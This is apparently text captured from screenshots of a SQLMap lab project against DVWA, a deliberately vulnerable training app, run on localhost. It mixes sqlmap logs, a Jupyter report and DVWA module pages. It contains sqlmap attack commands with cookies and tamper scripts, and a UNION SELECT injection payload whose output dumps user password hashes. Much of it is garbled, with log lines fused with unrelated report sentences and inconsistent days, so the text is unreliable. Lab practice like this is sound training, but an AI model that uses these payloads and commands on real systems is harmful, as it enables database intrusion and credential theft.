[03:44:00] [INFO] testing if the target URL content is stable 0ms

[03:44:00] [INFO] target URL content is stable 0ms

[03:44:00] [INFO] testing if URI parameter '#1*' is dynamic

[03:44:00] [WARNING] URI parameter '#1*' does not appear to be dynamic

[03:44:00] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable

[03:44:00] [INFO] testing for SQL injection on URI parameter '#1*' 0ms

[03:44:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[03:44:01] [WARNING] reflective value(s) found and filtering out

[03:44:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'

[03:44:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)' 0ms

[03:44:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' 0ms

[03:44:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' 0ms

[03:44:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)' 0ms

[03:44:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)' 0ms

[03:44:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' 0ms

[03:44:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' 0ms

[03:44:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' 0ms

[03:44:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' 0ms No data present for selected host

[03:44:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' 0ms

[03:44:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' 0ms

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```
[03:24:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'  
[03:24:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'  
[03:24:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'  
[03:24:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'  
[03:24:04] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'  
[03:24:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'  
[03:24:04] [INFO] testing 'Oracle AND time-based blind'  
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y  
[03:24:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'  
[03:24:04] [WARNING] GET parameter 'ip' does not seem to be injectable we been saved for review.  
[03:24:04] [INFO] testing if GET parameter 'Submit' is dynamic shot_screenshots-day_7_sqlmap_exec_high_tamper_space2comment.png Log file: root/local/share/sqlmap/output/127.0.0.1  
[03:24:04] [WARNING] GET parameter 'Submit' does not appear to be dynamic  
[03:24:04] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable  
[03:24:04] [INFO] testing for SQL injection on GET parameter 'Submit'  
[03:24:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'  
[03:24:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'  
[03:24:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'  
[03:24:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'  
[03:24:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'  
[03:24:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'  
[03:24:04] [INFO] testing 'Generic inline queries' File inclusion module is secure against SQLi at High security for current tests.  
[03:24:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'  
[03:24:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'  
[03:24:05] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' tamper_space2comment.png Log file: root/local/share/sqlmap/output/127.0.0.1  
[03:24:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'  
[03:24:05] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'  
[03:24:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'  
[03:24:05] [INFO] testing 'Oracle AND time-based blind'  
[03:24:05] [INFO] testing 'Generic UNION query (NULL)' - 1 to 10 columns trained vulnerable and SQLMap could extract database names using tamper scripts  
[03:24:05] [WARNING] GET parameter 'Submit' does not seem to be injectable  
[03:24:05] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests  
[03:24:05] [WARNING] your sqlmap version is outdated  
[*] ending @ 03:24:05 /2025-10-18/  
[root@parrot]~[~/SQLMap-Project]  
#
```

notebook/ SQLMap_Project_Report Vulnerability: DOM Based SQLMap_Project_Report +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 18 hours ago (read only)

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File Upload Weak Session IDs CSP Bypass JavaScript

SQLMap focuses only on modules with SQL injection points.
Other modules require manual payloads, specialized tools, or different testing techniques.

Evidence Screenshots (Initial page/input for each module):

Command Injection:
Command Injection

File Inclusion:
File Inclusion

XSS (Reflected):
XSS Reflected

XSS (Stored):
XSS Stored

Brute Force:
Brute Force

CSRF:
CSRF

File Upload:
File Upload

Weak Session IDs:
Weak Session IDs

CSP Bypass:
CSP Bypass

JavaScript:
JavaScript



Vulnerability: Command Injection

Ping a device

Enter an IP address: Submit

More Information

- <http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/intl/>
- https://www.owasp.org/index.php/Command_Injection

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XSS (Stored)

CSP Bypass

JavaScript

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
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[root@parrot]~[/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sql_injection/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223gl; security=high" --level=5 --risk=3 --batch --tamper=space2comment,randomcase --output-dir=outputs/day9_sql_injection_sqlmap
```



Day 1: Environment Setup

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Day 1 summary

[*] starting @ 05:37:13 /2025-10-18/

- + Objective: Initialize attacker VM, set up project workspace, and enable reporting
- + Command(s) executed:

[05:37:13] [WARNING] using '/root/SQLMap-Project/outputs/day9_sql_injection_sqlmap' as the output directory

[05:37:13] [INFO] loading tamper module 'space2comment' sudo apt update && sudo apt upgrade -y

[05:37:13] [INFO] loading tamper module 'randomcase'

it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y

[05:37:13] [INFO] testing connection to the target URL lshw -c disk && uname -r

[05:37:13] [INFO] checking if the target is protected by some kind of WAF/IPS

[05:37:13] [INFO] testing if the target URL content is stable

[05:37:14] [INFO] target URL content is stable nkr -p -rSQLMap-Project/notebook/outputs,screenshots,reports,scripts,evidence

[05:37:14] [INFO] testing if GET parameter 'id' is dynamic

[05:37:14] [WARNING] GET parameter 'id' does not appear to be dynamic

[05:37:14] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable

[05:37:14] [INFO] testing for SQL injection on GET parameter 'id'

[05:37:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[05:37:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'

[05:37:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'

[05:37:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'

[05:37:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'

[05:37:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'

[05:37:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'

[05:37:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'

[05:37:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'

[05:37:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'

[05:37:18] [INFO] Reading state information... Done 6 packages can be upgraded. Run 'apt list --upgradable'



Vulnerability: File Upload

Choose an image to upload:

No file selected.

More Information

- https://www.owasp.org/index.php/Unrestricted_File_Upload
- <https://blogs.securiteam.com/index.php/archives/1268>
- <https://www.acunetix.com/websitedevelopment/upload-forms-threat/>

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notebook/ SQLMap_Project_Report Vulnerability: DOM Based SQLMap_Project_Report + http://localhost:8889/notebooks/SQLMap_Project_Report.ipynb#Day-3:-SQLMap-Tamper-Script-(space2comment)-Test-Results Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 17 hours ago (read only) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

■ + < > ▲ ▼ ▶ Run ■ C ▶ Markdown □

- Vulnerable parameter: id
- SQL Injection (Blind) Module
 - URL: <http://127.0.0.1:8080/vulnerabilities/sql盲?id=1&Submit=Submit>
 - Vulnerable parameter: id

Session authentication for SQLMap:

- Cookie string: PHPSESSID=YOUR_SESS_ID_HERE; security=high

Note: Session authentication for SQLMap:

- Cookie string: PHPSESSID=gcjlju8bgsnjls5vsvpn223g1; security=high

Day 9: SQLMap Advanced Scan (SQL Injection Module, High Security, Combined Tamper)

Command used: sqlmap -u "<http://127.0.0.1:8080/vulnerabilities/sql盲?id=1&Submit=Submit>" --cookie="PHPSESSID=gcjlju8bgsnjls5vsvpn223g1; security=high" --level=5 --risk=3 --batch --tamper=space2comment,randomcase --output-dir=outputs/day9_sql_map

Output (last messages): Screenshot:
SQLMap SQLi High Combined Tamper

Summary of Result:

- With high security enabled and advanced tamper scripts, SQLMap did not find any injectable parameters on the SQL Injection module.
- Output shows extensive testing, including UNION queries, time-based techniques, and tamper scripts.
- "Parameter 'Host' does not seem to be injectable" and "all tested parameters do not appear to be injectable" suggests either hardened configuration or tamper scripts were not sufficient to bypass protections.
- Note: SQLMap version is outdated—consider updating for latest features and bypasses.

Reply "next" after you've copied, pasted, and screenshotted this cell. I'll guide you to Blind SQL Injection next!

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ent_randomcase --output-dir=outputs/day9_sqli_sqlmap

Importmarks Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

[H] {1.8.12#stable} Jupyter SQLMap Project Report Last Checkpoint: 17 hours ago (read-only)

File Edit View Cell Kernel Help https://sqlmap.org

XSS (Reflected): Exploit script injection via reflected fields in HTTP requests.

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

[*] starting @ 05:17:21 /2025-10-18/ Note: Only SQL Injection and Blind SQL Injection modules are exploitable by SQLMap.

[05:17:21] [WARNING] using '/root/SQLMap-Project/outputs/day9_sqli_sqlmap' as the output directory

[05:17:21] [INFO] loading tamper module 'space2comment'

[05:17:21] [INFO] loading tamper module 'randomcase'

it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y

[05:17:21] [INFO] testing connection to the target URL

[05:17:21] [INFO] checking if the target is protected by some kind of WAF/IPS

[05:17:21] [INFO] testing if the target URL content is stable

[05:17:22] [INFO] target URL content is stable

[05:17:22] [INFO] testing if GET parameter 'id' is dynamic

[05:17:22] [WARNING] GET parameter 'id' does not appear to be dynamic

[05:17:22] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable

[05:17:22] [INFO] testing for SQL injection on GET parameter 'id'

[05:17:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[05:17:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'

[05:17:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'

[05:17:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'

[05:17:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' security-high

[05:17:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)' security-high

[05:17:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)' security-high

[05:17:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' security-high

[05:17:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' security-high

[05:17:26] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' security-high

[05:17:26] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' security-high

[05:17:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' security-high

[05:17:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' security-high

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DVWA

Vulnerability: DOM Based Cross Site Scripting (XSS)

Please choose a language:

English Select

More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- [https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_\(OTG-CLIENT-001\)](https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001))
- <https://www.acunetix.com/blog/articles/dom-xss-explained/>

XSS (DOM)

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DVWA module sidebar, Day 9

Day 9: DVWA Module Purpose Descriptions

- Brute Force: Tests login forms for password guessing attacks.
- Command Injection: Checks web inputs for operating system command injection vulnerability.
- CSRF (Cross Site Request Forgery): Simulates attacks that force users to run unwanted actions using their credentials.
- File Inclusion: Tests if the app allows unauthorized file access (Local/Remote File Inclusion).
- File Upload: Tries to upload files to the server—a vector for remote code execution.
- Insecure CAPTCHA: Tests login page for predictable or weak CAPTCHA challenges.
- SQL Injection: Tests inputs for SQL injection vulnerabilities. Testable with SQLMap.
- SQL Injection (Blind): Tests for blind SQL injection vulnerabilities. Testable with SQLMap.
- Weak Session IDs: Checks if the session ID creation process is predictable, allowing hijacking.
- XSS (DOM): Tests user inputs for DOM-based Cross Site Scripting (JS manipulation).
- XSS (Reflected): Exploits script injection via reflected fields in HTTP requests.
- XSS (Stored): Tries to store script payloads for later execution on victims.
- CSP Bypass: Attempts to circumvent Content Security Policy protections for XSS.
- JavaScript: Demonstrates JavaScript code security issues.

Note:
Only **SQL Injection** and **Blind SQL Injection** modules are exploitable by SQLMap.
Others require manual or custom tools for testing.

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DVWA

Vulnerability: Brute Force

Login

Username: admin
Password: admin

More Information

- [https://www.owasp.org/index.php/Testing_for_Brute_Force_\(OWASP-AT-004\)](https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004))
- <http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password>
- <http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html>

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Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment.

The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of difficulty, with a simple straightforward interface.

General Instructions

It is up to the user how they approach DVWA. Either by working through every module at a fixed level, or selecting any module and working up to reach the highest level they can before moving onto the next one. There is not a fixed object to complete a module; however users should feel that they have successfully exploited the system as best as they possibly could by using that particular vulnerability.

Please note, there are both documented and undocumented vulnerability with this software. This is intentional. You are encouraged to try and discover as many issues as possible.

DVWA also includes a Web Application Firewall (WAF), PHPIDS, which can be enabled at any stage to further increase the difficulty. This will demonstrate how adding another layer of security may block certain malicious actions. Note, there are also various public methods at bypassing these protections (so this can be seen as an extension for more advanced users).

There is a help button at the bottom of each page, which allows you to view hints & tips for that vulnerability. There are also additional links for further background reading, which relates to that security issue.

WARNING!

Damn Vulnerable Web Application is damn vulnerable! Do not upload it to your hosting provider's public host folder or any Internet facing servers, as they will be compromised. It is recommended using a virtual machine (such as VirtualBox or VMware), which is set to NAT networking mode. Inside a guest machine, you can download and install XAMPP for the web server and database.

Disclaimer

We do not take responsibility for the way in which any one uses this application (DVWA). We have made the purposes of the application clear and it should not be used maliciously. We have given warnings and taken measures to prevent users from installing DVWA on live web servers. If your web server is compromised via an installation of DVWA it is not our responsibility it is the responsibility of the persons who uploaded and installed it.

More Training Resources

DVWA aims to cover the most commonly seen vulnerabilities found in today's web applications. However there are plenty of other issues with web applications. Should you wish to explore any additional attack vectors, or want more difficult challenges, you may wish to look into the following other projects:

- [InWAPP](#)
- [NOWASP](#) (formerly known as [Mastidac](#))
- [OWASP Broken Web Applications Project](#)

Username: admin
Security Level: high
PHPIDS: disabled

Welcome :: Damn Vulnerable Web Application

Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal



Vulnerability: File Inclusion

The PHP function **allow_url_include** is not enabled.

[file1.php] - [file2.php] - [file3.php]

More Information

- https://en.wikipedia.org/wiki/Remote_File_Inclusion
 - https://www.owasp.org/index.php/Top_10_2007-A10



Vulnerability: DOM Based Cross Site Scripting (XSS)

Please choose a language

English  Selected

More Information

- [https://www.owasp.org/index.php/Cross-site Scripting \(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
 - [https://www.owasp.org/index.php/Testing for DOM-based Cross site scripting \(OTG CLIENT-001\)](https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG_CLIENT-001))
 - <https://www.acunetix.com/blog/articles/dom-xss-explained/>

 DVWA

Vulnerability: Reflected Cross Site Scripting (XSS)

What's your name? Submit

More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://en.wikipedia.org/wiki/Cross-site_scripting
- <http://www.cgisecurity.com/xss-faq.html>
- <http://www.scriptalert1.com/>

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Vulnerability: SQL Injection 172.17.0.2/vulnerabilities/sqli/?id=%25'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#

Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec

DVWA

Vulnerability: SQL Injection

User ID: Submit

ID: %' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

ID: %' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03

ID: %' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b

ID: %' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7

ID: %' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99

More Information

- <http://www.securiteam.com/securityreviews/SDP0NIP76E.html>
- https://en.wikipedia.org/wiki/SQL_injection
- <http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/>
- <http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet>

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio SQLMap_Project_Report 13.-Adding-a-tautology-to-the-SQL-query-string-escapes-the-ID-query.png Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

Vulnerability: SQL Injection

User ID: '% or '0'='0

Submit

ID: %' or '0'='0
First name: admin
Surname: admin

ID: %' or '0'='0
First name: Gordon
Surname: Brown

ID: %' or '0'='0
First name: Hack
Surname: Me

ID: %' or '0'='0
First name: Pablo
Surname: Picasso

ID: %' or '0'='0
First name: Bob
Surname: Smith

More Information

- <http://www.securiteam.com/securityreviews/SDP0N1P76E.html>
- https://en.wikipedia.org/wiki/SQL_injection
- <http://ferruh.mavutuna.com/sql-injection-cheatsheet-oku/>
- <http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet>

DVWA

Vulnerability: Stored Cross Site Scripting (XSS)

Name *
Message *

Name: test
Message: This is a test comment.


More Information

- [https://www.owasp.org/index.php/Cross-site_Scripting_\(XSS\)](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://en.wikipedia.org/wiki/Cross-site_scripting
- <http://www.coisecurity.com/xss-faq.html>
- <http://www.scriptalert1.com/>

File Edit View Search Terminal Help

[root@parrot]~[/SQLMap-Project]

```
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" --level=5 --risk=3 --batch --tamper=between,charunicodeencode,randomcase --output-dir=outputs/day10_sqli_sqlmap
```



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 10:14:30 /2025-10-18/

Day 9: Summary, Findings, Risks

Summary:
 [10:14:30] [WARNING] using '/root/SQLMap-Project/outputs/day10_sqli_sqlmap' as the output directory
 [10:14:30] [INFO] loading tamper module 'between' → All DHTML modules were reviewed and documented with input page screenshots.
 [10:14:30] [INFO] loading tamper module 'charunicodeencode'
 [10:14:30] [WARNING] tamper script 'charunicodeencode' is only meant to be run against ASP or ASP.NET web applications → ad exploitation.
 [10:14:30] [INFO] loading tamper module 'randomcase' → Other modules (Command injection, File inclusion, XSS, etc.) are not testable by SQLMap, but full evidence pages were captured.
 it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
 [10:14:30] [INFO] testing connection to the target URL → bindings:
 [10:14:30] [INFO] checking if the target is protected by some kind of WAF/IPS → authentication and combined tamper scripts effectively blocked automated SQL injection exploitation with the
 [10:14:30] [INFO] testing if the target URL content is stable → SQLMap version warnings
 [10:14:31] [INFO] target URL content is stable → SQLMap version reported as outdated. Updating recommended for future attempts at bypass.
 [10:14:31] [INFO] testing if GET parameter 'id' is dynamic
 [10:14:31] [WARNING] GET parameter 'id' does not appear to be dynamic → recommendations:
 [10:14:31] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
 [10:14:31] [INFO] testing for SQL injection on GET parameter 'id' → validation, and secure coding practices dramatically reduce typical SQL risk.
 [10:14:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' → screenshots, and notes for comprehensive reporting and audit trail.
 [10:14:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
 [10:14:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)' → Day 10 scans and documentation tasks.
 [10:14:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
 [10:14:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
 [10:14:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
 [10:14:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
 [10:14:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
 [10:14:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'

Parrot Terminal

```
[root@parrot]~[~/SQLMap-Project]
[root@parrot]~#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" -D dvwa --tables --batch --output-dir=outputs/day11_sqli_tables
```

jupyter SQLMap Project Report Last Checkpoint: a day ago (view only) Logout

File Edit View Search Terminal Help

https://sqlmap.org

Day 1: Environment Setup

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Day 1 summary

- + Objective: Initialize attacker VM, set up project workspace, and enable reporting
- + Commands executed

[10:54:58] [WARNING] using '/root/SQLMap-Project/outputs/day11_sqli_tables' as the output directory

[10:54:58] [INFO] testing connection to the target URL

[10:54:58] [INFO] checking if the target is protected by some kind of WAF/IPS

[10:54:58] [INFO] testing if the target URL content is stable

[10:54:58] [INFO] target URL content is stable

[10:54:58] [INFO] testing if GET parameter 'id' is dynamic

[10:54:59] [WARNING] GET parameter 'id' does not appear to be dynamic

[10:54:59] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable

[10:54:59] [INFO] testing for SQL injection on GET parameter 'id'

[10:54:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[10:54:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)' → Project Folders creation

[10:54:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'

[10:54:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'Generic inline queries'

[10:54:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' → screenshots, reports, scripts, evidence

[10:54:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'

[10:54:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' → screenshots, reports, scripts, evidence

Done Reading state information... Done 6 packages can be upgraded. Run apt list --upgradable

File Edit View Search Terminal Help

[root@parrot]~[/SQLMap-Project]

#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" -D dvwa -T users --columns --batch --output-dir=outputs/day11_sqli_users_columns



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 11:02:57 /2025-10-18/

[11:02:57] [WARNING] using '/root/SQLMap-Project/outputs/day11_sqli_users_columns' as the output directory

[11:02:58] [INFO] testing connection to the target URL

[11:02:58] [INFO] checking if the target is protected by some kind of WAF/IPS

[11:02:58] [INFO] testing if the target URL content is stable

[11:02:58] [INFO] target URL content is stable

[11:02:58] [INFO] testing if GET parameter 'id' is dynamic

[11:02:59] [WARNING] GET parameter 'id' does not appear to be dynamic

[11:02:59] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable

[11:02:59] [INFO] testing for SQL injection on GET parameter 'id'

[11:02:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[11:02:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:02:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:02:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'

[11:03:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:03:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:03:00] [INFO] testing 'Generic inline queries'

[11:03:00] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:03:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:03:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:03:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:03:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:03:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:03:00] [INFO] testing 'Oracle AND time-based blind'

Applications Places System Sat Oct 18, 10:52

Parrot Terminal

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```
[root@parrot]~/SQLMap-Project]
#sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bgsnjts5vsvpn223g1; security=high" --batch --dbs --output-dir=outputs/day11_sqli_dbs
```

jupyter SQLMap Project Report Last Checkpoint: a day ago (view only) Logout

H {1.8.12#stable} File Edit View Insert Cell Kernel Help

XSS DOM XSS (Reflected): Injected script reflected by the server in response.

XSS Reflected

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Note: XSS modules are NOT tested with SQLMap. Manual payloads and browser interaction are used

[*] starting @ 10:51:31 /2025-10-18/

```
[10:51:31] [WARNING] using '/root/SQLMap-Project/outputs/day11_sqli_dbs' as the output directory
[10:51:31] [INFO] testing connection to the target URL
[10:51:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:51:31] [INFO] testing if the target URL content is stable SQL injection and Blind SQL injection modules on high security with different advanced tamper script combinations.
